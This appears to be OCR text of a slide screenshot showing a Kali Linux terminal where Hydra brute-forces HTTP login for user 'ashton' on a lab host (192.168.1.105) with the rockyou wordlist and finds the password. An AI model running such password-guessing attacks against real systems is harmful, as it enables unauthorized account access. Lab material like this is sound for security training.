 Mozilla Firefox
Shell No. 1
09:05 AM
Shell No. 1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/webdave
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-25 09:02:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/http://192.168.1.105/webdave
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: 12345
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-25 09:02:59
root@Kali:/usr/share/wordlists#